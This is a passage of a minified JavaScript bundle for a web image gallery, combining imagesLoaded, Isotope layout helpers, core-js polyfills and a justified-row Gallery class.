e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},u.prototype=Object.create(e.prototype),u.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},u.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},u.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},u.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},u.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype=Object.create(u.prototype),l.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((n=e).fn.imagesLoaded=function(t,e){return new a(this,t,e).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a}(o,t)}.apply(e,i),void 0===r||(t.exports=r)}("undefined"!=typeof window?window:this)},5983:t=>{"use strict";t.exports=function(t){return null==t}},6021:(t,e,n)=>{"use strict";var i=n(4815),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},6029:(t,e,n)=>{"use strict";var i=n(6477),r=n(8473),o=n(5578).String;t.exports=!!Object.getOwnPropertySymbols&&!r(function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41})},6054:(t,e,n)=>{"use strict";var i=n(8612),r=n(101);i({global:!0,forced:parseInt!==r},{parseInt:r})},6060:(t,e,n)=>{"use strict";var i=n(8761),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},6145:(t,e,n)=>{"use strict";var i=n(4338),r=n(1483),o=n(1278),s=n(1)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?n:c?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},6249:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(1173),a=n(4193),c=n(1506);i({target:"Promise",stat:!0,forced:n(1407)},{all:function(t){var e=this,n=s.f(e),i=n.resolve,u=n.reject,l=a(function(){var n=o(e.resolve),s=[],a=0,l=1;c(t,function(t){var o=a++,c=!1;l++,r(n,e,t).then(function(t){c||(c=!0,s[o]=t,--l||i(s))},u)}),--l||i(s)});return l.error&&u(l.value),n.promise}})},6261:(t,e,n)=>{"use strict";var i=n(6145),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},6421:(t,e,n)=>{var i,r;!function(o){i=[n(3086)],r=function(t){return function(t,e){"use strict";var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},i=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?i.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,i){t=n.makeArray(t);var r=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(i){e(t,i)&&r.push(t);for(var n=t.querySelectorAll(i),o=0;o<n.length;o++)r.push(n[o])}else r.push(t)}),r},n.debounceMethod=function(t,e,n){n=n||100;var i=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout(function(){i.apply(o,e),delete o[r]},n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var r=t.console;return n.htmlInit=function(e,i){n.docReady(function(){var o=n.toDashed(i),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=n.makeArray(a).concat(n.makeArray(c)),l=s+"-options",f=t.jQuery;u.forEach(function(t){var n,o=t.getAttribute(s)||t.getAttribute(l);try{n=o&&JSON.parse(o)}catch(e){return void(r&&r.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,n);f&&f.data(t,i,a)})})},n}(o,t)}.apply(e,i),void 0===r||(t.exports=r)}(window)},6477:(t,e,n)=>{"use strict";var i,r,o=n(5578),s=n(9461),a=o.process,c=o.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(r=(i=l.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&s&&(!(i=s.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=s.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},6589:(t,e,n)=>{"use strict";var i=n(5578);t.exports=i},6651:(t,e,n)=>{"use strict";var i=n(5599),r=n(3392),o=n(6960),s=function(t){return function(e,n,s){var a=i(e),c=o(a);if(0===c)return!t&&-1;var u,l=r(s,c);if(t&&n!=n){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},6653:(t,e,n)=>{"use strict";var i=n(2293);t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},6665:(t,e,n)=>{"use strict";var i=n(6145),r=n(2564),o=n(5983),s=n(6775),a=n(1)("iterator");t.exports=function(t){if(!o(t))return r(t,a)||r(t,"@@iterator")||s[i(t)]}},6681:(t,e,n)=>{"use strict";var i=n(8612),r=n(9557),o=n(5502).CONSTRUCTOR,s=n(2832),a=n(1409),c=n(1483),u=n(7914),l=s&&s.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&c(s)){var f=a("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},6721:(t,e,n)=>{"use strict";var i=n(1807),r=n(2293),o=n(2564);t.exports=function(t,e,n){var s,a;r(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw n;return n}s=i(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw n;if(a)throw s;return r(s),n}},6726:(t,e,n)=>{"use strict";var i=n(5755),r=n(9497),o=n(4961),s=n(5835);t.exports=function(t,e,n){for(var a=r(e),c=s.f,u=o.f,l=0;l<a.length;l++){var f=a[l];i(t,f)||n&&i(n,f)||c(t,f,u(e,f))}}},6742:(t,e,n)=>{"use strict";var i=n(4762),r=n(5755),o=n(5599),s=n(6651).indexOf,a=n(1507),c=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,l=[];for(n in i)!r(a,n)&&r(i,n)&&c(l,n);for(;e.length>u;)r(i,n=e[u++])&&(~s(l,n)||c(l,n));return l}},6775:t=>{"use strict";t.exports={}},6829:(t,e,n)=>{"use strict";var i=n(8612),r=n(5578),o=n(3864),s=n(382),a=TypeError,c=Object.defineProperty,u=r.self!==r;try{if(s){var l=Object.getOwnPropertyDescriptor(r,"self");!u&&l&&l.get&&l.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new a("Illegal invocation");c(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},6960:(t,e,n)=>{"use strict";var i=n(8324);t.exports=function(t){return i(t.length)}},6968:(t,e,n)=>{"use strict";var i=n(8612),r=n(4544).trim;i({target:"String",proto:!0,forced:n(3172)("trim")},{trim:function(){return r(this)}})},7007:(t,e,n)=>{"use strict";var i,r,o,s,a=n(5578),c=n(3067),u=n(2914),l=n(1483),f=n(5755),p=n(8473),h=n(2811),d=n(1698),m=n(3145),v=n(4066),b=n(1058),g=n(5207),y=a.setImmediate,x=a.clearImmediate,_=a.process,w=a.Dispatch,z=a.Function,E=a.MessageChannel,L=a.String,S=0,P={},I="onreadystatechange";p(function(){i=a.location});var O=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},T=function(t){return function(){O(t)}},k=function(t){O(t.data)},C=function(t){a.postMessage(L(t),i.protocol+"//"+i.host)};y&&x||(y=function(t){v(arguments.length,1);var e=l(t)?t:z(t),n=d(arguments,1);return P[++S]=function(){c(e,void 0,n)},r(S),S},x=function(t){delete P[t]},g?r=function(t){_.nextTick(T(t))}:w&&w.now?r=function(t){w.now(T(t))}:E&&!b?(s=(o=new E).port2,o.port1.onmessage=k,r=u(s.postMessage,s)):a.addEventListener&&l(a.postMessage)&&!a.importScripts&&i&&"file:"!==i.protocol&&!p(C)?(r=C,a.addEventListener("message",k,!1)):r=I in m("script")?function(t){h.appendChild(m("script"))[I]=function(){h.removeChild(this),O(t)}}:function(t){setTimeout(T(t),0)}),t.exports={set:y,clear:x}},7095:(t,e,n)=>{"use strict";var i=n(1),r=n(5290),o=n(5835).f,s=i("unscopables"),a=Array.prototype;void 0===a[s]&&o(a,s,{configurable:!0,value:r(null)}),t.exports=function(t){a[s][t]=!0}},7227:(t,e,n)=>{"use strict";var i=n(8612),r=n(1506),o=n(8120),s=n(2293),a=n(41),c=n(6721),u=n(5267),l=n(3067),f=n(8473),p=TypeError,h=f(function(){[].keys().reduce(function(){},void 0)}),d=!h&&u("reduce",p);i({target:"Iterator",proto:!0,real:!0,forced:h||d},{reduce:function(t){s(this);try{o(t)}catch(t){c(this,"throw",t)}var e=arguments.length<2,n=e?void 0:arguments[1];if(d)return l(d,this,e?[t]:[t,n]);var i=a(this),u=0;if(r(i,function(i){e?(e=!1,n=i):n=t(n,i,u),u++},{IS_RECORD:!0}),e)throw new p("Reduce of empty iterator with no initial value");return n}})},7239:(t,e,n)=>{"use strict";n.d(e,{Gallery:()=>p,ImagesLoaded:()=>r(),Isotope:()=>s()});window.jQuery;var i=n(5939),r=n.n(i),o=n(4554),s=n.n(o);n(3617),n(1975),n(9930),n(4962),n(2367),n(5724),n(518),n(7227),n(3991);let a,c=new Map,u=()=>{let{innerWidth:t}=window;c.forEach(e=>{e(t)})},l=()=>{clearTimeout(a),a=setTimeout(u,250)};function f(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}class p{arrange(t){var e;if(t&&(this.filterOpts=t),this.justifiedParams.nodeItems=this.getItems(this.node,this.currentSettings.itemSelector),this.filterOpts&&"*"!==this.filterOpts.filter){this.justifiedParams.nodeItems.forEach(t=>{t.style.display="block"});let{filter:t}=this.filterOpts;this.justifiedParams.nodeItems.forEach(e=>{e.classList.contains(t)||(e.style.display="none")}),this.justifiedParams.nodeItems=this.justifiedParams.nodeItems.filter(e=>e.classList.contains(t))}else this.justifiedParams.nodeItems.forEach(t=>{t.style.display="block"});let{computedWidth:n,ratio:i}=this.getJustifiedData(this.justifiedParams.nodeItems,this.currentSettings.rowHeight),r=this.node;this.justifiedParams.computedWidth=n,this.justifiedParams.ratio=i,this.justifiedParams.containerWidth=r?r.offsetWidth+(null!=(e=this.currentSettings.extraWidth)?e:0):0,this.justifiedParams.rowsHeights=[],this.justifiedParams.startIndex=0,this.makeJustifiedRow(this.justifiedParams)}destroy(){var t;this.nodeItems.length&&(this.node.style.removeProperty("padding-bottom"),this.nodeItems.forEach(t=>{t.style.removeProperty("width"),t.style.removeProperty("height"),t.style.removeProperty("display"),t.style.removeProperty("top"),t.style.removeProperty("left"),t.style.removeProperty("--item-row-index")}),t=this.node,c.delete(t),0===c.size&&window.removeEventListener("resize",l))}getCurrentSettings(t){var e;let{innerWidth:n}=window;if(!(null==(e=t.responsive)?void 0:e.length))return{rowHeight:t.rowHeight,itemSelector:t.itemSelector};let i={rowHeight:t.rowHeight,itemSelector:t.itemSelector,extraWidth:t.extraWidth};return t.responsive.forEach(e=>{var r,o;n<e.breakpoint&&(i.rowHeight=null!=(r=e.settings.rowHeight)?r:t.rowHeight,i.itemSelector=null!=(o=e.settings.itemSelector)?o:t.itemSelector)}),i}getItems(t,e){return t&&e?[...t.querySelectorAll(e)]:[]}getJustifiedData(t,e){let n=[],i=[];return t.forEach(t=>{var r,o;let s=t.querySelector("img"),a=null!=(r=null==s?void 0:s.naturalWidth)?r:0,c=null!=(o=null==s?void 0:s.naturalHeight)?o:0,u=a/c*e,l=t.querySelector(".brz-shortcode__placeholder");if(l){let{width:t,height:i}=l.getBoundingClientRect();n.push(t/i*e)}else if(u)n.push(u);else{let{width:i,height:r}=t.getBoundingClientRect();n.push(i/r*e)}let f=a/c;f?i.push(f):i.push(1)}),{computedWidth:n,ratio:i}}makeJustifiedRow(t){let{nodeItems:e,containerWidth:n,startIndex:i,computedWidth:r,rowsHeights:o,ratio:s,rowHeight:a}=t,c=0,u=0,l=((t,e)=>t.map(t=>t>e?e:t).filter(Boolean))(r,n);if(e.length&&l.length)for(let t=i;;t++){let f=r[t];f>n&&(f=n);let p=u+f;if(p>n&&n-u<p-n){this.fitImagesInContainer(i,t,u,n,e,o,l,s),c++,this.makeJustifiedRow({nodeItems:e,containerWidth:n,startIndex:t,computedWidth:r,rowsHeights:o,ratio:s,rowHeight:a});break}if(t===e.length-1){let r=.7<=p/n?p:n;this.fitImagesInContainer(i,t+1,r,n,e,o,l,s),this.inflateGalleryHeight(n,e,o,c);break}u=p}}fitImagesInContainer(t,e,n,i,r,o,s,a){let c=e-t-1,u=0;if(r.length)for(let l=t;l<e;l++){let e=s[l]/n>1?1:s[l]/n,f=r[l];if(f.style.setProperty("width","".concat(100*e,"%")),f.style.setProperty("height","".concat(n,"px")),f.style.setProperty("left","".concat(100*u,"%")),f.style.setProperty("--item-row-index",String(l-t)),u+=e,l===t){let t=e*(i-c),n=a[l];o.push(t/n)}}}inflateGalleryHeight(t,e,n,i){let r=(n.length?n.reduce((t,e)=>t+e):0)+i,o=n.map(t=>t/r*100),s=-1,a=0;e.forEach(t=>{"0"===t.style.getPropertyValue("--item-row-index")&&++s&&(a+=o[s-1]),t.style.setProperty("top",a+"%"),t.style.setProperty("height","".concat(o[s],"%"))}),e.length&&e[0].parentNode&&e[0].parentNode.style.setProperty("padding-bottom","".concat(r/t*100,"%"))}constructor(t,e){f(this,"initialParams",void 0),f(this,"currentSettings",void 0),f(this,"nodeItems",void 0),f(this,"node",void 0),f(this,"justifiedParams",void 0),f(this,"filterOpts",void 0),f(this,"handleResize",()=>{this.currentSettings=this.getCurrentSettings(this.initialParams),this.arrange()}),this.node=t,this.initialParams=e,this.currentSettings=this.getCurrentSettings(e),this.nodeItems=this.getItems(t,this.currentSettings.itemSelector);let{extraWidth:n,rowHeight:i}=this.currentSettings;this.justifiedParams={nodeItems:this.nodeItems,containerWidth:t.offsetWidth,extraWidth:n,startIndex:0,computedWidth:[],ratio:[],rowHeight:i,rowsHeights:[]},((t,e)=>{0===c.size&&window.addEventListener("resize",l),c.set(t,e)})(this.node,this.handleResize),this.arrange()}}},7255:(t,e,n)=>{"use strict";var i=n(1831);t.exports=function(t,e){return i[t]||(i[t]=e||{})}},7268:(t,e,n)=>{"use strict";var i=n(4762),r=n(1483),o=n(1831),s=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},7324:(t,e,n)=>{"use strict";var i=n(8612),r=n(4762),o=n(4914),s=r([].reverse),a=[1,2];i({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),s(this)}})},7435:(t,e,n)=>{"use strict";var i=n(8473),r=n(5578).RegExp,o=i(function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),s=o||i(function(){return!r("a","y").sticky}),a=o||i(function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},7456:(t,e,n)=>{"use strict";var i=n(1807),r=n(3358),o=n(2293),s=n(1704),a=n(3312),c=n(5420),u=n(6261),l=n(2564),f=n(2428);r("search",function(t,e,n){return[function(e){var n=a(this),r=s(e)?l(e,t):void 0;return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),s=n(e,i,r);if(s.done)return s.value;var a=i.lastIndex;c(a,0)||(i.lastIndex=0);var l=f(i,r);return c(i.lastIndex,a)||(i.lastIndex=a),null===l?-1:l.index}]})},7463:t=>{"use strict";var e=RangeError;t.exports=function(t){if(t==t)return t;throw new e("NaN is not allowed")}},7486:t=>{"use strict";t.exports=function(t,e){var n="function"==typeof Iterator&&Iterator.prototype[t];if(n)try{n.call({next:null},e).next()}catch(t){return!0}}},7611:(t,e)=>{"use strict";var n={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,r=i&&!n.call({1:2},1);e.f=r?function(t){var e=i(this,t);return!!e&&e.enumerable}:n},7673:(t,e,n)=>{var i,r;window,void 0===(r="function"==typeof(i=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}var n="undefined"==typeof console?e:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=i.length;function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<r;e++)t[i[e]]=0;return t}function s(t){var e=getComputedStyle(t);return e||n("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var a,c=!1;function u(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var i=s(e);a=200==Math.round(t(i.width)),l.isBoxSizeOuter=a,n.removeChild(e)}}function l(e){if(u(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var n=s(e);if("none"==n.display)return o();var c={};c.width=e.offsetWidth,c.height=e.offsetHeight;for(var l=c.isBorderBox="border-box"==n.boxSizing,f=0;f<r;f++){var p=i[f],h=n[p],d=parseFloat(h);c[p]=isNaN(d)?0:d}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,b=c.marginLeft+c.marginRight,g=c.marginTop+c.marginBottom,y=c.borderLeftWidth+c.borderRightWidth,x=c.borderTopWidth+c.borderBottomWidth,_=l&&a,w=t(n.width);!1!==w&&(c.width=w+(_?0:m+y));var z=t(n.height);return!1!==z&&(c.height=z+(_?0:v+x)),c.innerWidth=c.width-(m+y),c.innerHeight=c.height-(v+x),c.outerWidth=c.width+b,c.outerHeight=c.height+g,c}}return l})?i.call(e,n,e,t):i)||(t.exports=r)},7738:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7859:(t,e,n)=>{"use strict";var i=n(1409),r=n(3864),o=n(1),s=n(382),a=o("species");t.exports=function(t){var e=i(t);s&&e&&!e[a]&&r(e,a,{configurable:!0,get:function(){return this}})}},7914:(t,e,n)=>{"use strict";var i=n(1483),r=n(5835),o=n(169),s=n(2095);t.exports=function(t,e,n,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(i(n)&&o(n,u,a),a.global)c?t[e]=n:s(e,n);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},7927:(t,e,n)=>{var i,r,o;window,r=[n(407)],void 0===(o="function"==typeof(i=function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),n=e.prototype;return n._resetLayout=function(){this.y=0},n._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,n=this.y;return this.y+=t.size.outerHeight,{x:e,y:n}},n._getContainerSize=function(){return{height:this.y}},e})?i.apply(e,r):i)||(t.exports=o)},8120:(t,e,n)=>{"use strict";var i=n(1483),r=n(8761),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},8123:(t,e,n)=>{"use strict";var i=n(5578),r=n(382),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!r)return i[t];var e=o(i,t);return e&&e.value}},8228:(t,e,n)=>{"use strict";var i=n(8120),r=n(2347),o=n(2121),s=n(6960),a=TypeError,c="Reduce of empty array with no initial value",u=function(t){return function(e,n,u,l){var f=r(e),p=o(f),h=s(f);if(i(n),0===h&&u<2)throw new a(c);var d=t?h-1:0,m=t?-1:1;if(u<2)for(;;){if(d in p){l=p[d],d+=m;break}if(d+=m,t?d<0:h<=d)throw new a(c)}for(;t?d>=0:h>d;d+=m)d in p&&(l=n(l,p[d],d,f));return l}};t.exports={left:u(!1),right:u(!0)}},8324:(t,e,n)=>{"use strict";var i=n(3005),r=Math.min;t.exports=function(t){var e=i(t);return e>0?r(e,9007199254740991):0}},8437:function(t,e,n){var i,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(i=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return-1==i.indexOf(e)&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return-1!=i&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var i=this._onceEvents&&this._onceEvents[t],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(t,o),delete i[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?i.call(e,n,e,t):i)||(t.exports=r)},8473:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},8612:(t,e,n)=>{"use strict";var i=n(5578),r=n(4961).f,o=n(9037),s=n(7914),a=n(2095),c=n(6726),u=n(8730);t.exports=function(t,e){var n,l,f,p,h,d=t.target,m=t.global,v=t.stat;if(n=m?i:v?i[d]||a(d,{}):i[d]&&i[d].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=r(n,l))&&h.value:n[l],!u(m?l:d+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(t.sham||f&&f.sham)&&o(p,"sham",!0),s(n,l,p,t)}}},8660:(t,e,n)=>{"use strict";var i=n(1807),r=n(5290),o=n(9037),s=n(2313),a=n(1),c=n(4483),u=n(2564),l=n(1851).IteratorPrototype,f=n(5247),p=n(6721),h=n(1983),d=a("toStringTag"),m="IteratorHelper",v="WrapForValidIterator",b="normal",g="throw",y=c.set,x=function(t){var e=c.getterFor(t?v:m);return s(r(l),{next:function(){var n=e(this);if(t)return n.nextHandler();if(n.done)return f(void 0,!0);try{var i=n.nextHandler();return n.returnHandlerResult?i:f(i,n.done)}catch(t){throw n.done=!0,t}},return:function(){var n=e(this),r=n.iterator;if(n.done=!0,t){var o=u(r,"return");return o?i(o,r):f(void 0,!0)}if(n.inner)try{p(n.inner.iterator,b)}catch(t){return p(r,g,t)}if(n.openIters)try{h(n.openIters,b)}catch(t){return p(r,g,t)}return r&&p(r,b),f(void 0,!0)}})},_=x(!0),w=x(!1);o(w,d,"Iterator Helper"),t.exports=function(t,e,n){var i=function(i,r){r?(r.iterator=i.iterator,r.next=i.next):r=i,r.type=e?v:m,r.returnHandlerResult=!!n,r.nextHandler=t,r.counter=0,r.done=!1,y(this,r)};return i.prototype=e?_:w,i}},8730:(t,e,n)=>{"use strict";var i=n(8473),r=n(1483),o=/#|\.prototype\./,s=function(t,e){var n=c[a(t)];return n===l||n!==u&&(r(e)?i(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},8761:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},8786:(t,e,n)=>{"use strict";var i,r,o,s,a=n(8612),c=n(9557),u=n(5207),l=n(5578),f=n(6589),p=n(1807),h=n(7914),d=n(1953),m=n(2277),v=n(7859),b=n(8120),g=n(1483),y=n(1704),x=n(6021),_=n(483),w=n(7007).set,z=n(553),E=n(1339),L=n(4193),S=n(5459),P=n(4483),I=n(2832),O=n(5502),T=n(1173),k="Promise",C=O.CONSTRUCTOR,A=O.REJECTION_EVENT,j=O.SUBCLASSING,M=P.getterFor(k),R=P.set,D=I&&I.prototype,N=I,W=D,H=l.TypeError,B=l.document,F=l.process,q=T.f,U=q,Y=!!(B&&B.createEvent&&l.dispatchEvent),G="unhandledrejection",V=function(t){var e;return!(!y(t)||!g(e=t.then))&&e},$=function(t,e){var n,i,r,o=e.value,s=1===e.state,a=s?t.ok:t.fail,c=t.resolve,u=t.reject,l=t.domain;try{a?(s||(2===e.rejection&&Z(e),e.rejection=1),!0===a?n=o:(l&&l.enter(),n=a(o),l&&(l.exit(),r=!0)),n===t.promise?u(new H("Promise-chain cycle")):(i=V(n))?p(i,n,c,u):c(n)):u(o)}catch(t){l&&!r&&l.exit(),u(t)}},Q=function(t,e){t.notified||(t.notified=!0,z(function(){for(var n,i=t.reactions;n=i.get();)$(n,t);t.notified=!1,e&&!t.rejection&&X(t)}))},J=function(t,e,n){var i,r;Y?((i=B.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),l.dispatchEvent(i)):i={promise:e,reason:n},!A&&(r=l["on"+t])?r(i):t===G&&E("Unhandled promise rejection",n)},X=function(t){p(w,l,function(){var e,n=t.facade,i=t.value;if(K(t)&&(e=L(function(){u?F.emit("unhandledRejection",i,n):J(G,n,i)}),t.rejection=u||K(t)?2:1,e.error))throw e.value})},K=function(t){return 1!==t.rejection&&!t.parent},Z=function(t){p(w,l,function(){var e=t.facade;u?F.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)})},tt=function(t,e,n){return function(i){t(e,i,n)}},et=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,Q(t,!0))},nt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new H("Promise can't be resolved itself");var i=V(e);i?z(function(){var n={done:!1};try{p(i,e,tt(nt,n,t),tt(et,n,t))}catch(e){et(n,e,t)}}):(t.value=e,t.state=1,Q(t,!1))}catch(e){et({done:!1},e,t)}}};if(C&&(W=(N=function(t){x(this,W),b(t),p(i,this);var e=M(this);try{t(tt(nt,e),tt(et,e))}catch(t){et(e,t)}}).prototype,(i=function(t){R(this,{type:k,done:!1,notified:!1,parent:!1,reactions:new S,rejection:!1,state:0,value:null})}).prototype=h(W,"then",function(t,e){var n=M(this),i=q(_(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=u?F.domain:void 0,0===n.state?n.reactions.add(i):z(function(){$(i,n)}),i.promise}),r=function(){var t=new i,e=M(t);this.promise=t,this.resolve=tt(nt,e),this.reject=tt(et,e)},T.f=q=function(t){return t===N||t===o?new r(t):U(t)},!c&&g(I)&&D!==Object.prototype)){s=D.then,j||h(D,"then",function(t,e){var n=this;return new N(function(t,e){p(s,n,t,e)}).then(t,e)},{unsafe:!0});try{delete D.constructor}catch(t){}d&&d(D,W)}a({global:!0,constructor:!0,wrap:!0,forced:C},{Promise:N}),o=f.Promise,m(N,k,!1,!0),v(k)},8865:(t,e,n)=>{"use strict";var i,r,o=n(1807),s=n(4762),a=n(6261),c=n(6653),u=n(7435),l=n(7255),f=n(5290),p=n(4483).get,h=n(3933),d=n(4528),m=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,b=v,g=s("".charAt),y=s("".indexOf),x=s("".replace),_=s("".slice),w=(r=/b*/g,o(v,i=/a/,"a"),o(v,r,"a"),0!==i.lastIndex||0!==r.lastIndex),z=u.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(w||E||z||h||d)&&(b=function(t){var e,n,i,r,s,u,l,h=this,d=p(h),L=a(t),S=d.raw;if(S)return S.lastIndex=h.lastIndex,e=o(b,S,L),h.lastIndex=S.lastIndex,e;var 